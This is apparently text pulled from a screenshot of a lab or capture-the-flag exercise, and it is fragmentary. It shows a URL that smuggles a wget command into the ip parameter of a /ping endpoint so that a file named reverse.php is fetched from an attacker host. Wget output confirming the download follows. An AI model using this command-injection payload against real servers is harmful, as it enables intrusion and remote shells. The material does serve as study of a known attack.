 10.10.196.14:8081/ping?ip="10.8.123.194%20 ; `(wget http://10.8.123.194/revers 150%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Error: 500 You have an...
--2023-08-29 08:58:10-- http://10.8.123.194/reverse.php Connecting to 10.8.123.194:80... connected.
HTTP request sent, awaiting response... 200 OK Length: 2586 (2.5K) [application/octet-stream]
Saving to: ‘reverse.php’ 0K .. 100% 207K=0.01s 2023-08-29 08:58:10 (207 KB/s) - ‘reverse.php’
saved [2586/2586]